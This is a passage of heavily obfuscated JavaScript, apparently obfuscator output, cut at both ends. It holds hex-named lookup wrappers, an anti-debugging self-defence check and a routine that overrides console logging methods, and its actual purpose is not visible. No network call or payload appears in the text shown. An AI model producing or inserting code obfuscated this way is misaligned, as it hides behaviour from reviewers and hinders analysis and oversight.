_0x1aa19b[_0x144723(0x425,0x3eb,0x4d6,0x392,0x401)](_0x65a67a,_0x15dd1f);},'ypmvM':_0x1aa19b[_0xa2837e(-0x10d,-0xf6,0x3,-0xde,-0x38)],'arnit':_0x1aa19b[_0x5c2d62(0x39f,0x482,0x3d7,0x3c2,0x2d5)],'xMxhd':_0x1aa19b[_0x1ba6e2(0x4d7,0x5a3,0x5b8,0x4b1,0x5ea)],'fSmcc':_0x1aa19b[_0x1ba6e2(0x466,0x4ba,0x51a,0x457,0x4fa)],'QCTYm':function(_0x4fab80,_0x1f7050){function _0xf88eb1(_0x197c76,_0x5b2d6a,_0x20ef30,_0x141069,_0x3fb33f){return _0x5c2d62(_0x197c76- -0x48c,_0x5b2d6a-0xea,_0x5b2d6a,_0x141069-0x1c6,_0x3fb33f-0x1a4);}return _0x1aa19b[_0xf88eb1(-0x126,-0x193,-0x13e,-0x136,-0x7a)](_0x4fab80,_0x1f7050);},'zIREn':_0x1aa19b[_0x5c2d62(0x340,0x26c,0x2a3,0x3c0,0x35a)],'lybGt':_0x1aa19b[_0xa2837e(-0xc4,-0x17b,-0x1a3,-0x237,-0xaa)],'cYAwz':_0x1aa19b[_0x1ba6e2(0x4cc,0x4ff,0x5ad,0x417,0x455)],'vFlHt':function(_0x4340a4,_0x5ca55e){function _0x2b28b2(_0x50bcb4,_0x192758,_0x51427a,_0x25e53e,_0x7b12bb){return _0xa2837e(_0x50bcb4-0xeb,_0x25e53e-0x98,_0x51427a-0xc7,_0x51427a,_0x7b12bb-0xb8);}return _0x1aa19b[_0x2b28b2(0xb6,0x38,0xfe,0xb,-0xc7)](_0x4340a4,_0x5ca55e);},'MqsIJ':_0x1aa19b[_0x2862da(0x2c2,0x227,0x31d,0x347,0x31b)],'eyNej':_0x1aa19b[_0x2862da(0x155,0x14a,0x2d5,0x203,0x1ed)],'BuExT':function(_0x56d8d8,_0x2388e1){function _0x4b3273(_0x4039b3,_0x22b896,_0x5b8089,_0x33cfe4,_0x381890){return _0x1ba6e2(_0x4039b3-0x113,_0x5b8089- -0x276,_0x5b8089-0xe6,_0x33cfe4-0x50,_0x33cfe4);}return _0x1aa19b[_0x4b3273(0x2cf,0x2ec,0x1fe,0x1f0,0x191)](_0x56d8d8,_0x2388e1);},'ULlJI':_0x1aa19b[_0x2862da(0x21f,0x228,0x1e6,0x265,0x2c1)],'PCoRA':_0x1aa19b[_0x5c2d62(0x2c7,0x2c2,0x39a,0x2f1,0x3b5)],'EQnWU':_0x1aa19b[_0x1ba6e2(0x591,0x530,0x617,0x581,0x51b)],'XqMbk':function(_0x59a401){function _0x33c1d7(_0x3dabef,_0x3bdaca,_0x17c9bb,_0x1daa25,_0x2ee65a){return _0x5c2d62(_0x17c9bb-0x168,_0x3bdaca-0xb,_0x1daa25,_0x1daa25-0x1a7,_0x2ee65a-0x1a3);}return _0x1aa19b[_0x33c1d7(0x378,0x33e,0x3ae,0x310,0x411)](_0x59a401);}};function _0xa2837e(_0x8ccd7f,_0x1d146a,_0x1c5d0f,_0x4b082d,_0x484995){return _0x541102(_0x8ccd7f-0x5e,_0x4b082d,_0x1c5d0f-0x1c4,_0x4b082d-0xba,_0x1d146a- -0x260);}function _0x19c4d1(_0x3e03bb,_0x59f01a,_0x189484,_0x2503f6,_0x4c4420){return _0x541102(_0x3e03bb-0x29,_0x59f01a,_0x189484-0xb9,_0x2503f6-0xe7,_0x2503f6- -0x33a);}function _0x1ba6e2(_0x2ba2c7,_0x377b2d,_0x663006,_0x428737,_0x107df9){return _0x1bc839(_0x377b2d-0x10a,_0x377b2d-0x41,_0x107df9,_0x428737-0x1dc,_0x107df9-0x192);}if(_0x1aa19b[_0xa2837e(0x6d,-0x3,-0x32,0x30,0x71)](_0x1aa19b[_0x5c2d62(0x3b5,0x495,0x39c,0x2dc,0x2bc)],_0x1aa19b[_0x2862da(0x41f,0x2ec,0x442,0x2c3,0x39d)]))_0x1aa19b[_0x1ba6e2(0x58e,0x5e9,0x6d6,0x658,0x5b1)](_0x2af3f2,this,function(){function _0x567664(_0x4bb3f3,_0x480cbb,_0x3f5351,_0x46f0ea,_0x6df056){return _0x2862da(_0x4bb3f3-0x1e6,_0x480cbb-0x1d,_0x3f5351,_0x46f0ea-0x4b,_0x6df056- -0x353);}var _0x195e86={'FgKTw':function(_0x5ca57d,_0x50e484){function _0x1f2332(_0x364ea9,_0x2f65eb,_0x2ed60d,_0xff78ef,_0x58c0f3){return _0x506c(_0x58c0f3-0x207,_0x2f65eb);}return _0x100fd9[_0x1f2332(0x45a,0x32b,0x4a2,0x2f6,0x3b3)](_0x5ca57d,_0x50e484);},'xVYwS':_0x100fd9[_0x2c63be(0x117,-0x29,0xa9,0x81,0x92)],'HuPLv':_0x100fd9[_0x567664(0x124,0x74,0x12f,0x131,0x7e)],'bAfKr':_0x100fd9[_0x4cd349(0x25f,0x30c,0x354,0x191,0x26b)],'fCtQk':_0x100fd9[_0x4cd349(0x222,0x174,0x2cb,0x226,0x232)],'xeeDi':_0x100fd9[_0x567664(-0xec,0xc7,-0x2c,-0x9f,-0x6)],'jycvo':_0x100fd9[_0x4cd349(0x85,0x162,0x1be,0x130,0x149)]};function _0x11eda1(_0x1609d7,_0x164ff8,_0x436203,_0x1557b8,_0x491f4f){return _0x5c2d62(_0x491f4f- -0x1d4,_0x164ff8-0x152,_0x164ff8,_0x1557b8-0x48,_0x491f4f-0x172);}function _0x1ee69c(_0x33aeea,_0x3c6edb,_0x370c15,_0x17d4e2,_0x54c58d){return _0x2862da(_0x33aeea-0x11d,_0x3c6edb-0x1ef,_0x3c6edb,_0x17d4e2-0x51,_0x17d4e2- -0x45b);}function _0x2c63be(_0x4f88fa,_0x48f913,_0x3a3560,_0xb52535,_0x1165b6){return _0x5c2d62(_0x1165b6- -0x23c,_0x48f913-0x77,_0x3a3560,_0xb52535-0x11e,_0x1165b6-0x20);}function _0x4cd349(_0x5d08ab,_0x819b4e,_0x1966d5,_0x109994,_0x127956){return _0x2862da(_0x5d08ab-0x174,_0x819b4e-0x41,_0x109994,_0x109994-0x1c5,_0x127956- -0x11a);}if(_0x100fd9[_0x1ee69c(-0x1ec,-0x1d8,-0x12b,-0x14e,-0x137)](_0x100fd9[_0x2c63be(0x16a,-0x1d,0xf1,0x8b,0xd2)],_0x100fd9[_0x567664(-0x10d,0x8e,-0x41,0x80,-0x2c)])){var _0x4f515e=new RegExp(_0x100fd9[_0x1ee69c(-0x227,-0xba,-0x1d2,-0x19c,-0x111)]),_0x2377ae=new RegExp(_0x100fd9[_0x1ee69c(-0xcf,-0x10a,-0x1dd,-0x1a7,-0xeb)],'i'),_0x357118=_0x100fd9[_0x567664(0x11a,-0x7a,-0x6b,0x161,0x78)](_0x172922,_0x100fd9[_0x4cd349(0x131,0xe9,0x106,0x162,0x1e1)]);!_0x4f515e[_0x1ee69c(-0x2fa,-0x176,-0x270,-0x24b,-0x247)](_0x100fd9[_0x2c63be(0x12c,0x235,0x14d,0x24e,0x173)](_0x357118,_0x100fd9[_0x4cd349(0x1b8,0x221,0x82,0x7d,0x154)]))||!_0x2377ae[_0x1ee69c(-0x172,-0x321,-0x1e4,-0x24b,-0x31a)](_0x100fd9[_0x11eda1(0x118,-0x28,0xb5,-0x7,0x9b)](_0x357118,_0x100fd9[_0x2c63be(-0x15,0x146,0x1ce,0xa8,0xd7)]))?_0x100fd9[_0x567664(0x39,0xad,0x31,-0x108,-0x46)](_0x100fd9[_0x11eda1(0x186,-0x3,-0x2e,0x122,0xb0)],_0x100fd9[_0x4cd349(0x112,0x252,0xe9,0xdb,0x183)])?_0x100fd9[_0x1ee69c(-0x54,-0xa4,0x1a,-0x90,-0x8d)](_0x357118,'0'):function(){return![];}[_0x11eda1(0x122,0x205,0x23f,0x11f,0x1b8)+_0x1ee69c(-0x247,-0x1c1,-0x166,-0x181,-0xb8)+'r'](EpbuQc[_0x11eda1(0xff,0x101,-0x4f,0xea,0x52)](EpbuQc[_0x4cd349(0x240,0x180,0x277,0x229,0x193)],EpbuQc[_0x567664(-0x44,-0x66,-0xe7,0x52,-0xe)]))[_0x1ee69c(-0xce,-0x42,-0x9b,-0xea,-0x31)](EpbuQc[_0x2c63be(0x12b,0x173,0x13a,0x10a,0x169)]):_0x100fd9[_0x11eda1(0xa7,0x145,0x2c,0x98,0x120)](_0x100fd9[_0x4cd349(0x306,0x2f6,0x26f,0x262,0x270)],_0x100fd9[_0x4cd349(0x29b,0x26c,0x259,0x26e,0x270)])?_0x100fd9[_0x2c63be(0x1e1,0x1d5,0xa5,0x14e,0x11b)](_0x172922):function(){return!![];}[_0x4cd349(0x2ed,0x199,0x33a,0x265,0x28b)+_0x567664(0x50,-0xf5,-0x5,0x18,-0x79)+'r'](WBGziV[_0x1ee69c(-0x12c,-0x15c,-0x87,-0x93,-0x130)](WBGziV[_0x1ee69c(-0x212,-0xeb,-0x1a9,-0x174,-0x117)],WBGziV[_0x4cd349(0x33e,0x260,0x3af,0x1c0,0x2b7)]))[_0x11eda1(0x109,0x9e,0xf3,0xbe,0x36)](WBGziV[_0x2c63be(0x16b,0xe7,0x211,0x19f,0x14c)]);}else _0x16284c[_0x11eda1(0x18b,0x157,0x234,0x14b,0x199)+_0x567664(-0xd6,-0x1b5,-0xd2,-0x3a,-0x133)](_0x195e86[_0x1ee69c(-0x4,-0x1f,-0x18c,-0xe0,-0x1d6)]),_0x2a8670[_0x4cd349(0x2c9,0x275,0x299,0x2aa,0x26c)+_0x11eda1(0xf3,-0x11,0x82,0xd1,0x33)](_0x195e86[_0x1ee69c(-0x1f4,-0x26e,-0x201,-0x1cf,-0x1c1)]),_0x59dcf8[_0x4cd349(0x30a,0x1b3,0x207,0x2fb,0x26c)+_0x567664(-0xb8,-0x152,-0x1ea,-0x14c,-0x133)](_0x195e86[_0x567664(0x47,0x40,0x4d,-0xf4,-0xac)]);})();else{var _0xfd2238=_0x38f4bd?function(){function _0x3d6a81(_0x2c274f,_0x4343d9,_0x3d71d9,_0x294383,_0x52fe01){return _0x1ba6e2(_0x2c274f-0x198,_0x2c274f- -0x460,_0x3d71d9-0x19f,_0x294383-0x1af,_0x294383);}if(_0xbdb5bd){var _0x4280b0=_0x5355e9[_0x3d6a81(0x166,0x19f,0x11a,0x1ea,0x83)](_0x4f975b,arguments);return _0x3357cc=null,_0x4280b0;}}:function(){};return _0x3045a6=![],_0xfd2238;}}());var _0x23584f=(function(){function _0x1e945d(_0x595456,_0x168040,_0x3e87d6,_0x50e356,_0x185b7b){return _0x3d553d(_0x595456-0xdc,_0x595456- -0x23,_0x168040,_0x50e356-0xca,_0x185b7b-0x1a4);}function _0x20bef0(_0x482e2b,_0x3a893d,_0x1de521,_0x517853,_0xd9ca2e){return _0x541102(_0x482e2b-0x1bf,_0x3a893d,_0x1de521-0x53,_0x517853-0xfb,_0x517853-0x25);}function _0x4c4746(_0x5a30ed,_0x19ea48,_0x54beab,_0x22d5e3,_0x1c99b8){return _0x541102(_0x5a30ed-0x14b,_0x22d5e3,_0x54beab-0x7c,_0x22d5e3-0x12,_0x19ea48- -0x2f5);}var _0x220e21={'duPjy':function(_0x536603,_0x305dbb){function _0x2773e4(_0xd5ca46,_0x1f53b5,_0x46ddd3,_0xd895b1,_0x55cd50){return _0x506c(_0xd5ca46-0x1ec,_0x46ddd3);}return _0x1aa19b[_0x2773e4(0x48f,0x48f,0x566,0x4f6,0x3e4)](_0x536603,_0x305dbb);},'eAXRt':_0x1aa19b[_0x13c6e8(0x489,0x4a6,0x554,0x537,0x570)],'fzTsw':_0x1aa19b[_0x20bef0(0x148,0x1c9,0x115,0x1ef,0x262)],'edlQB':function(_0x1e63f2,_0x32250a){function _0x42ffe7(_0x19feeb,_0x419f6e,_0x435799,_0x3ff595,_0x3e7d8b){return _0x13c6e8(_0x19feeb-0x62,_0x3ff595- -0x544,_0x435799-0xf4,_0x3ff595-0x150,_0x435799);}return _0x1aa19b[_0x42ffe7(-0x44,0x39,-0x84,-0x66,0x1c)](_0x1e63f2,_0x32250a);},'SSCXg':_0x1aa19b[_0x13c6e8(0x426,0x4fa,0x524,0x41d,0x49b)],'lvDCC':_0x1aa19b[_0x13c6e8(0x3f4,0x3e6,0x498,0x3ba,0x381)],'TxFMo':function(_0x45da3d,_0x4e84db){function _0x5711aa(_0x26de4f,_0x2226de,_0x3209fe,_0x1b5b18,_0x16d8b5){return _0x13c6e8(_0x26de4f-0x17a,_0x1b5b18- -0x3e1,_0x3209fe-0x146,_0x1b5b18-0x84,_0x3209fe);}return _0x1aa19b[_0x5711aa(-0xb8,0xfb,-0xc,0x34,-0x68)](_0x45da3d,_0x4e84db);},'dAYwK':function(_0x9ca888,_0x1b3b03){function _0x3c3b17(_0x589908,_0x4831dc,_0x71c76c,_0xc0437a,_0xc5e908){return _0x13c6e8(_0x589908-0x10b,_0xc0437a- -0x5e6,_0x71c76c-0x150,_0xc0437a-0x31,_0xc5e908);}return _0x1aa19b[_0x3c3b17(-0x157,-0x1fe,-0x1e2,-0x15c,-0x24a)](_0x9ca888,_0x1b3b03);},'xDAaO':_0x1aa19b[_0x13c6e8(0x2c6,0x3ae,0x41f,0x3be,0x454)],'qonuQ':_0x1aa19b[_0x20bef0(0x1a4,0x1df,0x273,0x19d,0xba)],'iXLVY':function(_0x12d68e){function _0x15324d(_0x8d3c3a,_0x2717b4,_0xc50466,_0x1ddaf7,_0x3df221){return _0x13c6e8(_0x8d3c3a-0x197,_0x3df221- -0x2d7,_0xc50466-0x1e2,_0x1ddaf7-0x1a7,_0x2717b4);}return _0x1aa19b[_0x15324d(0x1e4,0x2a9,0x1b2,0x288,0x200)](_0x12d68e);}};function _0x13c6e8(_0x2973d6,_0x270192,_0x898a4,_0xbde5b3,_0x41920f){return _0x541102(_0x2973d6-0x171,_0x41920f,_0x898a4-0x55,_0xbde5b3-0x1bc,_0x270192-0x2be);}function _0x5ae6b9(_0xfd7fac,_0x44ad69,_0x4569e0,_0x293874,_0xce1d08){return _0x3d553d(_0xfd7fac-0x31,_0xce1d08-0x44,_0x293874,_0x293874-0x8a,_0xce1d08-0x106);}if(_0x1aa19b[_0x20bef0(0x1a5,0x26d,0x128,0x20f,0x203)](_0x1aa19b[_0x4c4746(-0x137,-0x1b3,-0xc1,-0x2a4,-0x15b)],_0x1aa19b[_0x4c4746(-0x183,-0x1b3,-0x1b7,-0x183,-0x154)]))YPsZTn[_0x13c6e8(0x32e,0x3bf,0x3c8,0x341,0x3b5)](_0x44946a,'0');else{var _0x3785d0=!![];return function(_0x5309aa,_0x413617){function _0x5f2231(_0x579816,_0x5d0522,_0x12170f,_0x1f96c4,_0x338005){return _0x13c6e8(_0x579816-0xe7,_0x338005-0xd2,_0x12170f-0xdd,_0x1f96c4-0x1e4,_0x579816);}function _0x1d45c2(_0x276fd0,_0x494423,_0x51a45e,_0x303e97,_0xfd8a83){return _0x13c6e8(_0x276fd0-0x57,_0x303e97- -0x450,_0x51a45e-0x166,_0x303e97-0x15f,_0x51a45e);}function _0x49bb1b(_0x4ae0f0,_0x48f486,_0x418dd3,_0x12b375,_0x50a6d3){return _0x4c4746(_0x4ae0f0-0x60,_0x12b375-0x1e8,_0x418dd3-0x10b,_0x48f486,_0x50a6d3-0x1);}function _0x3ba7ca(_0x526b10,_0x51f328,_0x17c953,_0x33843a,_0xed4842){return _0x13c6e8(_0x526b10-0xae,_0x17c953- -0x275,_0x17c953-0x15d,_0x33843a-0x87,_0x51f328);}function _0x4c408b(_0x5ef2be,_0x1898a9,_0x2d29a1,_0x28872b,_0x188951){return _0x1e945d(_0x5ef2be-0x2f2,_0x1898a9,_0x2d29a1-0xf5,_0x28872b-0x1f3,_0x188951-0x164);}if(_0x1aa19b[_0x5f2231(0x56b,0x539,0x56d,0x52d,0x5d7)](_0x1aa19b[_0x5f2231(0x523,0x684,0x6a6,0x5a2,0x5d5)],_0x1aa19b[_0x5f2231(0x5f7,0x4e1,0x585,0x676,0x5d5)])){var _0x327796=_0x3785d0?function(){function _0x321a50(_0x475625,_0x2e71b4,_0x4ad722,_0x27c11f,_0x1066a){return _0x4c408b(_0x4ad722- -0x2a2,_0x2e71b4,_0x4ad722-0x62,_0x27c11f-0x1d4,_0x1066a-0x77);}function _0x4baf65(_0x8d532c,_0x7f0265,_0x284f83,_0x2ad4af,_0x2e1459){return _0x4c408b(_0x2ad4af-0x1a7,_0x2e1459,_0x284f83-0x13d,_0x2ad4af-0x58,_0x2e1459-0x191);}function _0x354cfb(_0x254f5d,_0x53c6f6,_0x1b922f,_0x156a55,_0x391737){return _0x4c408b(_0x254f5d-0x15a,_0x391737,_0x1b922f-0x117,_0x156a55-0xd,_0x391737-0x61);}function _0x405869(_0x5b5241,_0x39acdb,_0xcc0f12,_0x4699e5,_0x359163){return _0x49bb1b(_0x5b5241-0xc6,_0x39acdb,_0xcc0f12-0x149,_0x5b5241-0x43c,_0x359163-0xf4);}function _0xca6a3c(_0x3fbd08,_0x1668d9,_0x2203ef,_0x28320a,_0x8a2c33){return _0x4c408b(_0x3fbd08- -0x1c2,_0x2203ef,_0x2203ef-0x12a,_0x28320a-0x9a,_0x8a2c33-0x191);}if(_0x220e21[_0x321a50(0xae,0x118,0xfc,0x64,0x1bc)](_0x220e21[_0x321a50(0x193,0x112,0x163,0x207,0x149)],_0x220e21[_0x354cfb(0x5be,0x69e,0x50e,0x657,0x5af)])){if(_0x413617){if(_0x220e21[_0x354cfb(0x45b,0x405,0x3bc,0x374,0x482)](_0x220e21[_0x321a50(0x110,0x11f,0xcd,0x1b3,0x18)],_0x220e21[_0x354cfb(0x460,0x367,0x519,0x461,0x465)])){var _0x170072=_0x46629d[_0xca6a3c(0x27c,0x277,0x226,0x232,0x23b)](_0x120dda,arguments);return _0xc18935=null,_0x170072;}else{var _0x57848d=_0x413617[_0x405869(0x59f,0x672,0x64b,0x4b8,0x4d6)](_0x5309aa,arguments);return _0x413617=null,_0x57848d;}}}else{var _0x5087e8=_0x1ca3f9?function(){function _0x2c3153(_0x25791a,_0x3633bb,_0x2c3d1c,_0x26b60c,_0x3c6004){return _0xca6a3c(_0x26b60c-0x262,_0x3633bb-0xa6,_0x2c3d1c,_0x26b60c-0x175,_0x3c6004-0x4f);}if(_0x1016e5){var _0x2893fb=_0x4d0baf[_0x2c3153(0x55c,0x41b,0x4cf,0x4de,0x4d0)](_0x23646a,arguments);return _0x437a4c=null,_0x2893fb;}}:function(){};return _0xdfdc59=![],_0x5087e8;}}:function(){};return _0x3785d0=![],_0x327796;}else{var _0x1e1d49=eWaIvB[_0x1d45c2(0xf1,-0xa0,-0xa6,0x29,0x1d)](_0x3752e8,eWaIvB[_0x1d45c2(-0x6a,-0x44,0xae,0x1b,0x52)](eWaIvB[_0x3ba7ca(0x107,0x129,0x1f6,0x181,0x1b9)](eWaIvB[_0x1d45c2(0x6e,0xed,-0x74,0x76,0x21)],eWaIvB[_0x3ba7ca(0x1ec,0x1ce,0x297,0x356,0x2aa)]),');'));_0x1427c3=eWaIvB[_0x5f2231(0x62d,0x539,0x52c,0x6b8,0x622)](_0x1e1d49);}};}}()),_0x2f11f7=_0x1aa19b[_0x1bc839(0x4df,0x587,0x4e9,0x45e,0x56d)](_0x23584f,this,function(){function _0x3ae687(_0x750f64,_0x3eed6f,_0x1a6324,_0x41aa75,_0x2f8156){return _0x541102(_0x750f64-0x1f3,_0x2f8156,_0x1a6324-0x157,_0x41aa75-0x1de,_0x41aa75- -0x104);}function _0x905825(_0x38a881,_0x2db209,_0x2c2f45,_0x34963b,_0x2b398b){return _0x2e4174(_0x38a881-0x23d,_0x2db209-0x4b,_0x2b398b,_0x34963b-0xe1,_0x2b398b-0x1c4);}function _0x3a462b(_0x301022,_0x4ce13a,_0x40c4ab,_0x44051d,_0x2e2f66){return _0x3d553d(_0x301022-0x3d,_0x301022- -0x1aa,_0x2e2f66,_0x44051d-0x197,_0x2e2f66-0x177);}function _0x16f9bb(_0x49ecce,_0x55fa5d,_0x928cc6,_0x1cfdb8,_0x4588e8){return _0x2e4174(_0x49ecce-0x3d2,_0x55fa5d-0x1b5,_0x1cfdb8,_0x1cfdb8-0x1cb,_0x4588e8-0x67);}function _0x351e63(_0x2402b9,_0x1ec878,_0xd5cf49,_0x2b4e53,_0x2211e9){return _0xaf1170(_0x2402b9-0x10,_0x1ec878-0x94,_0xd5cf49-0x14b,_0x1ec878- -0x297,_0x2211e9);}var _0x2afaca={'PiOgW':_0x1aa19b[_0x16f9bb(0x485,0x41f,0x3a4,0x52f,0x3da)],'KnLSg':_0x1aa19b[_0x16f9bb(0x547,0x476,0x496,0x57d,0x5a3)],'IPcqY':_0x1aa19b[_0x3a462b(-0x1a6,-0x298,-0x195,-0x20c,-0x1e2)],'cjcnN':_0x1aa19b[_0x351e63(0x8d,-0x5d,-0xfa,-0x3a,0x66)],'JNtSS':_0x1aa19b[_0x3ae687(0xd4,0xb8,0x6c,0xe,-0xd1)],'RmtsF':_0x1aa19b[_0x3a462b(-0x7d,0x1c,-0x89,-0x9f,-0x56)],'gLMVB':_0x1aa19b[_0x3a462b(-0x187,-0x121,-0x10d,-0xc3,-0x264)],'kPuhr':_0x1aa19b[_0x3a462b(-0xbb,0x24,-0x28,0x36,-0x1b4)],'tRgpr':function(_0x1e0750,_0x9277d6){function _0x67b7bd(_0x381448,_0x476fe8,_0x5d13be,_0x33f4bb,_0x4dc507){return _0x3ae687(_0x381448-0x11,_0x476fe8-0xc5,_0x5d13be-0x70,_0x5d13be-0x363,_0x381448);}return _0x1aa19b[_0x67b7bd(0x502,0x451,0x483,0x457,0x43b)](_0x1e0750,_0x9277d6);},'bJXIM':function(_0x8cb855,_0x1a41dd){function _0x1fc392(_0x30f681,_0x4fedb8,_0x36e502,_0x2bd849,_0x3d32d5){return _0x3ae687(_0x30f681-0x1,_0x4fedb8-0x17f,_0x36e502-0xbd,_0x36e502-0x23b,_0x30f681);}return _0x1aa19b[_0x1fc392(0x26d,0x214,0x255,0x25e,0x29c)](_0x8cb855,_0x1a41dd);},'aiGom':_0x1aa19b[_0x16f9bb(0x438,0x4d1,0x50f,0x355,0x43f)],'QzTmu':_0x1aa19b[_0x351e63(0x1c,0x7,0xfa,0xae,0xfb)],'yQPfe':function(_0xc86a03){function _0x4036fc(_0x5208b0,_0x5bb145,_0x3bbfc7,_0x598261,_0x468a68){return _0x351e63(_0x5208b0-0x110,_0x468a68- -0x32,_0x3bbfc7-0x6a,_0x598261-0x7,_0x598261);}return _0x1aa19b[_0x4036fc(0x2e,-0x109,0x39,-0xa3,-0x45)](_0xc86a03);},'CCynT':function(_0x4d66e2,_0x520c22){function _0x38f07f(_0x2638f5,_0x3a5254,_0x60695b,_0x43b1ed,_0x35c619){return _0x3a462b(_0x60695b-0x638,_0x3a5254-0xaa,_0x60695b-0x53,_0x43b1ed-0x12a,_0x35c619);}return _0x1aa19b[_0x38f07f(0x61b,0x590,0x647,0x683,0x70c)](_0x4d66e2,_0x520c22);},'fZYXh':_0x1aa19b[_0x3ae687(0x1b0,0x1d8,0x17e,0xf0,0x10)],'UmLzj':_0x1aa19b[_0x3ae687(0x73,0x67,-0x8d,-0x1f,-0x35)],'hHrSt':_0x1aa19b[_0x3a462b(-0x102,-0x13b,-0xf6,-0x18c,-0x90)],'ujuIz':_0x1aa19b[_0x16f9bb(0x562,0x63b,0x634,0x4c8,0x645)],'SxxdX':_0x1aa19b[_0x905825(0x29f,0x2db,0x30d,0x2d1,0x2d3)],'wNnWD':_0x1aa19b[_0x3ae687(0x196,-0x24,0x114,0xbc,0xcc)],'JvoOc':_0x1aa19b[_0x3ae687(0xb4,-0x9a,-0xa0,0x18,-0x89)],'MEwYX':function(_0x6e4054,_0x3e1fe5){function _0x16ebf9(_0x4cea84,_0x222353,_0x1f6edf,_0x42627f,_0x9b99f6){return _0x3a462b(_0x222353-0x5ba,_0x222353-0x198,_0x1f6edf-0x144,_0x42627f-0x8b,_0x42627f);}return _0x1aa19b[_0x16ebf9(0x448,0x4e2,0x496,0x4d2,0x3ec)](_0x6e4054,_0x3e1fe5);}};if(_0x1aa19b[_0x905825(0x410,0x49f,0x472,0x3d5,0x3e2)](_0x1aa19b[_0x16f9bb(0x5dc,0x50c,0x637,0x5c2,0x4fd)],_0x1aa19b[_0x3ae687(0x188,0x235,0x260,0x190,0xc1)]))return![];else{var _0x2cb870;try{if(_0x1aa19b[_0x351e63(-0x21,0x79,-0x12,-0x4,0xd0)](_0x1aa19b[_0x16f9bb(0x477,0x450,0x4e9,0x3db,0x4b6)],_0x1aa19b[_0x3a462b(-0x17c,-0xcb,-0xb8,-0xa0,-0x1fa)])){var _0x294f0c=_0x2afaca[_0x905825(0x452,0x44d,0x434,0x518,0x43f)][_0x3ae687(0x117,0x13,-0x9,0x7c,0xf7)]('|'),_0x50745c=-0x2f6*0x1+-0x1*-0x10a1+-0xdab*0x1;while(!![]){switch(_0x294f0c[_0x50745c++]){case'0':var _0x10759a;continue;case'1':var _0x1f40ab=_0x10759a[_0x3ae687(0x240,0x1b1,0xb2,0x158,0xc2)+'le']=_0x10759a[_0x16f9bb(0x5a4,0x540,0x5a2,0x5ff,0x5b5)+'le']||{};continue;case'2':var _0x4e4ce7=[xWKDbW[_0x16f9bb(0x431,0x380,0x3f1,0x45f,0x3c4)],xWKDbW[_0x905825(0x427,0x466,0x50d,0x4ce,0x432)],xWKDbW[_0x351e63(0xfe,0x7c,0x107,0x15b,-0x5f)],xWKDbW[_0x905825(0x2c4,0x1fe,0x2c0,0x20d,0x331)],xWKDbW[_0x351e63(0x13a,0x117,0x115,0xf5,0x1f3)],xWKDbW[_0x16f9bb(0x533,0x453,0x5f3,0x59c,0x58b)],xWKDbW[_0x351e63(0xb3,0x7b,0x12a,0x8e,0x43)]];continue;case'3':try{var _0x507249=xWKDbW[_0x16f9bb(0x4a1,0x493,0x539,0x403,0x4d7)](_0x2261d6,xWKDbW[_0x16f9bb(0x4c3,0x3fa,0x3f2,0x470,0x3e1)](xWKDbW[_0x351e63(0x3b,0xa,-0x85,0x9d,0x7b)](xWKDbW[_0x905825(0x30e,0x359,0x222,0x318,0x2db)],xWKDbW[_0x351e63(0x144,0x12a,0x1d6,0x73,0x81)]),');'));_0x10759a=xWKDbW[_0x351e63(0xb6,-0x27,0x94,-0x17,-0x59)](_0x507249);}catch(_0x37cdc2){_0x10759a=_0x229e90;}continue;case'4':for(var _0x299b1f=0x976+0x2*-0x851+-0x44*-0x1b;xWKDbW[_0x3a462b(-0x193,-0xd8,-0x1f7,-0x183,-0x277)](_0x299b1f,_0x4e4ce7[_0x905825(0x365,0x2c1,0x45d,0x43b,0x336)+'h']);_0x299b1f++){var _0x131ac4=xWKDbW[_0x3a462b(-0x4b,-0x52,-0xbe,-0xae,-0x44)][_0x16f9bb(0x4c8,0x58e,0x573,0x3d6,0x478)]('|'),_0x3b9b73=0x1*-0x21fa+0x146b+0xd8f;while(!![]){switch(_0x131ac4[_0x3b9b73++]){case'0':var _0x40e08e=_0xbe00d4[_0x905825(0x457,0x433,0x40c,0x3df,0x449)+_0x351e63(-0x7e,0x68,0xe3,-0x33,0x59)+'r'][_0x3ae687(0x1bf,0x152,0x1fc,0x103,0x2c)+_0x905825(0x35b,0x44a,0x388,0x36e,0x432)][_0x3ae687(0x21b,0x137,0x1a8,0x1ad,0xf4)](_0xd307c3);continue;case'1':var _0x226f09=_0x4e4ce7[_0x299b1f];continue;case'2':_0x40e08e[_0x3ae687(0x4,0x151,-0x44,0x58,0x10a)+_0x3a462b(-0x57,0x77,0x85,-0xb5,-0x44)]=_0x27fd2c[_0x3a462b(0x6,-0x27,0xc8,-0x18,-0x4b)](_0x24623e);continue;case'3':_0x40e08e[_0x351e63(0x198,0x13c,0x1cc,0x62,0x101)+_0x16f9bb(0x4a5,0x538,0x3f8,0x445,0x4d8)]=_0x3cdd26[_0x3ae687(0x1d3,0x118,0x247,0x1a9,0x21d)+_0x3a462b(-0x14e,-0x67,-0xcb,-0x187,-0x1e0)][_0x351e63(0x224,0x140,0x100,0x177,0x119)](_0x3cdd26);continue;case'4':var _0x3cdd26=_0x1f40ab[_0x226f09]||_0x40e08e;continue;case'5':_0x1f40ab[_0x226f09]=_0x40e08e;continue;}break;}}continue;}break;}}else{var _0x1d4db3=_0x1aa19b[_0x16f9bb(0x51b,0x4f0,0x5c8,0x5df,0x523)](Function,_0x1aa19b[_0x3a462b(-0x18d,-0x1a5,-0x12d,-0x168,-0xd3)](_0x1aa19b[_0x905825(0x471,0x554,0x4bd,0x4c2,0x4d1)](_0x1aa19b[_0x3a462b(-0x1bb,-0x25e,-0x1c6,-0x168,-0x2a6)],_0x1aa19b[_0x16f9bb(0x4c0,0x52d,0x470,0x3c8,0x4e4)]),');'));_0x2cb870=_0x1aa19b[_0x3a462b(-0x14d,-0x86,-0xd9,-0x168,-0x1b0)](_0x1d4db3);}}catch(_0x3822ea){if(_0x1aa19b[_0x3ae687(0xc9,0xdd,0x8d,0x76,0x2c)](_0x1aa19b[_0x351e63(-0xa6,-0x82,-0x166,-0x4c,0x20)],_0x1aa19b[_0x3a462b(-0xab,-0x117,-0xc3,-0xce,-0x188)])){var _0x1f99e6=new _0x2d7fc6(xWKDbW[_0x351e63(0xe0,0xfd,0x69,0x1e3,0x6a)]),_0x19a71e=new 